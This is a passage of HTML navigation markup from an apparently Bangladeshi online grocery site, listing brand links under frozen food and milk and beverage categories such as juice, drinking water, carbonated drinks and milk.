><span>BRAC</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/mirana.html" ><span>MIRANA</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/atr.html" ><span>ATR</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/rich.html" ><span>RICH</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/country-fresh.html" ><span>COUNTRY FRESH</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/ocean-ria.html" ><span>OCEAN RIA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/mafco.html" ><span>MAFCO</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/paragon.html" ><span>PARAGON</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/roja.html" ><span>ROJA</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/jhatpot.html" ><span>JHATPOT</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/doux.html" ><span>DOUX</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/abk.html" ><span>ABK</span></a></li><li class="level2 nav-1-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/domee.html" ><span>DOMEE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets.html" ><span>NUGGETS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/atr.html" ><span>ATR</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/ocean-ria.html" ><span>OCEAN RIA</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/rich.html" ><span>RICH</span></a></li><li class="level2 nav-2-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/nuggets/jhatpot.html" ><span>JHATPOT</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage.html" ><span>SAUSAGE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/rich.html" ><span>RICH</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/doux.html" ><span>DOUX</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/jodi.html" ><span>JODI</span></a></li><li class="level2 nav-3-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/sausage/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream.html" ><span>ICE CREAM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/igloo.html" ><span>IGLOO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/polar.html" ><span>POLAR</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/bellissimo.html" ><span>BELLISSIMO</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/kwality.html" ><span>KWALITY</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/za-n-zee.html" ><span>ZA N ZEE</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/moven-pick.html" ><span>MOVEN PICK</span></a></li><li class="level2 nav-4-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice-cream/savoy.html" ><span>SAVOY</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice.html" ><span>ICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/moven-pick.html" ><span>MOVEN PICK</span></a></li><li class="level2 nav-5-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/ice/igloo.html" ><span>IGLOO</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-vegetable.html" ><span>FROZEN VEGETABLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-vegetable/emborg.html" ><span>EMBORG</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/milk.png"></i> <span>MILK & BEVERAGE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice.html" ><span>JUICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shaad.html" ><span>SHAAD</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/joy.html" ><span>JOY</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/bombay-sweets.html" ><span>BOMBAY SWEETS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/star-ship.html" ><span>STAR SHIP</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sundrop.html" ><span>SUNDROP</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/tropicana.html" ><span>TROPICANA</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/latina.html" ><span>LATINA</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lavila.html" ><span>LAVILA</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/capari-sun.html" ><span>CAPARI-SUN</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/cyprina.html" ><span>CYPRINA</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/buko.html" ><span>BUKO</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/chabaa.html" ><span>CHABAA</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/tipco.html" ><span>TIPCO</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/frufarm.html" ><span>FRUFARM</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sammi.html" ><span>SAMMI</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/doi-kham.html" ><span>DOI KHAM</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/jazz-uk-harvest.html" ><span>JAZZ.UK.HARVEST</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/american-harvest.html" ><span>AMERICAN HARVEST</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/gatorade.html" ><span>GATORADE</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/dewlands.html" ><span>DEWLANDS</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/a-hosan.html" ><span>A+ HOSAN</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/pocari-sweat.html" ><span>POCARI SWEAT</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/stute.html" ><span>STUTE</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/ocean-spray.html" ><span>OCEAN SPRAY</span></a></li><li class="level2 nav-1-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/dolphin.html" ><span>DOLPHIN</span></a></li><li class="level2 nav-1-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-1-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/ribena.html" ><span>RIBENA</span></a></li><li class="level2 nav-1-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nutrilife.html" ><span>NUTRILIFE</span></a></li><li class="level2 nav-1-37 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/starjus.html" ><span>STARJUS</span></a></li><li class="level2 nav-1-38 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/vinut.html" ><span>VINUT</span></a></li><li class="level2 nav-1-39 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/shammi.html" ><span>SHAMMI</span></a></li><li class="level2 nav-1-40 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/langers.html" ><span>LANGERS</span></a></li><li class="level2 nav-1-41 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/smc.html" ><span>SMC</span></a></li><li class="level2 nav-1-42 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/vita.html" ><span>VITA</span></a></li><li class="level2 nav-1-43 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/aktive.html" ><span>AKTIVE +</span></a></li><li class="level2 nav-1-44 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/lavi.html" ><span>LAVI</span></a></li><li class="level2 nav-1-45 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sunquick.html" ><span>SUNQUICK</span></a></li><li class="level2 nav-1-46 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/sun-up.html" ><span>SUN UP</span></a></li><li class="level2 nav-1-47 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/frutika.html" ><span>FRUTIKA</span></a></li><li class="level2 nav-1-48 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/supper-of-sammy.html" ><span>SUPPER OF SAMMY</span></a></li><li class="level2 nav-1-49 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/nero.html" ><span>NERO</span></a></li><li class="level2 nav-1-50 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/juice/manha.html" ><span>MANHA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water.html" ><span>DRINKING WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/mum.html" ><span>MUM</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/aquafina.html" ><span>AQUAFINA</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/kinley.html" ><span>KINLEY</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/crystal.html" ><span>CRYSTAL</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/jibon.html" ><span>JIBON</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/evian.html" ><span>EVIAN</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/perrier.html" ><span>PERRIER</span></a></li><li class="level2 nav-2-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/drinking-water/spa.html" ><span>SPA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks.html" ><span>CARBONATE DRINKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pepsi.html" ><span>PEPSI</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/rc.html" ><span>RC</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/maxx-cola.html" ><span>MAXX COLA</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/tango.html" ><span>TANGO</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/7up.html" ><span>7UP</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/coca-cola.html" ><span>COCA COLA</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/sprite.html" ><span>SPRITE</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mirinda.html" ><span>MIRINDA</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/fanta.html" ><span>FANTA</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mountain-dew.html" ><span>MOUNTAIN DEW</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/braver.html" ><span>BRAVER</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/evervess.html" ><span>EVERVESS</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/thums-up.html" ><span>THUMS UP</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/royal-crown.html" ><span>ROYAL CROWN</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/bacchus-d.html" ><span>BACCHUS-D</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/canada-dry.html" ><span>CANADA DRY</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/a-w.html" ><span>A&amp;W</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/schweppes.html" ><span>SCHWEPPES</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/kirks.html" ><span>KIRKS</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/dr-pepper.html" ><span>DR PEPPER</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/royalty.html" ><span>ROYALTY</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/tropical-sun.html" ><span>TROPICAL SUN</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pure-heaven.html" ><span>PURE HEAVEN</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pocari-sweat.html" ><span>POCARI SWEAT</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/don-simon.html" ><span>DON SIMON</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/gatorade.html" ><span>GATORADE</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/red-bull.html" ><span>RED BULL</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/power.html" ><span>POWER</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/f-n.html" ><span>F&amp;N</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/gear.html" ><span>GEAR</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/mojo.html" ><span>MOJO</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/clemon.html" ><span>CLEMON</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/speed.html" ><span>SPEED</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/wild-brew.html" ><span>WILD BREW</span></a></li><li class="level2 nav-3-37 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/carbonate-drinks/houston.html" ><span>HOUSTON</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk.html" ><span>MILK</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/star-ship.html" ><span>STAR SHIP</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/no-1.html" ><span>NO.1</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/goalini.html" ><span>GOALINI</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dano.html" ><span>DANO</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/meadow-fresh.html" ><span>MEADOW FRESH</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dutch-lady.html" ><span>DUTCH LADY</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aroi-thai.html" ><span>AROI THAI</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/milk-man.html" ><span>MILK MAN</span></a></li><li class="level2 nav-4-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/diploma.html" ><span>DIPLOMA</span></a></li><li class="level2 nav-4-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-4-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/coco.html" ><span>COCO</span></a></li><li class="level2 nav-4-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-4-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-4-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/diplomilk.html" ><span>DIPLOMILK</span></a></li><li class="level2 nav-4-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/daily.html" ><span>DAILY</span></a></li><li class="level2 nav-4-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/twin-valley.html" ><span>TWIN VALLEY</span></a></li><li class="level2 nav-4-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/marks.html" ><span>MARKS</span></a></li><li class="level2 nav-4-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/carnation.html" ><span>CARNATION</span></a></li><li class="level2 nav-4-25 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/red-white.html" ><span>RED &amp; WHITE</span></a></li><li class="level2 nav-4-26 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-4-27 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/emmi.html" ><span>EMMI</span></a></li><li class="level2 nav-4-28 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/cowhead.html" ><span>COWHEAD</span></a></li><li class="level2 nav-4-29 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/black-gold.html" ><span>BLACK &amp; GOLD</span></a></li><li class="level2 nav-4-30 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/red-cow.html" ><span>RED COW</span></a></li><li class="level2 nav-4-31 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/kwality.html" ><span>KWALITY</span></a></li><li class="level2 nav-4-32 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/farmland.html" ><span>FARMLAND</span></a></li><li class="level2 nav-4-33 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/anchor.html" ><span>ANCHOR</span></a></li><li class="level2 nav-4-34 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dr-chungs.html" ><span>DR. CHUNGS</span></a></li><li class="level2 nav-4-35 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/almond-breeze.html" ><span>ALMOND BREEZE</span></a></li><li class="level2 nav-4-36 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/good-hope.html" ><span>GOOD HOPE</span></a></li><li class="level2 nav-4-37 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/calci-pro.html" ><span>CALCI-PRO</span></a></li><li class="level2 nav-4-38 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/shape-up.html" ><span>SHAPE UP</span></a></li><li class="level2 nav-4-39 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/kirkland-signature.html" ><span>KIRKLAND SIGNATURE</span></a></li><li class="level2 nav-4-40 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/ama.html" ><span>AMA</span></a></li><li class="level2 nav-4-41 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/ceylon.html" ><span>CEYLON</span></a></li><li class="level2 nav-4-42 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-4-43 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-4-44 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/dairy-land.html" ><span>DAIRY LAND</span></a></li><li class="level2 nav-4-45 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/happy-cow.html" ><span>HAPPY COW</span></a></li><li class="level2 nav-4-46 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aura.html" ><span>AURA</span></a></li><li class="level2 nav-4-47 item"><a class="menu-link" 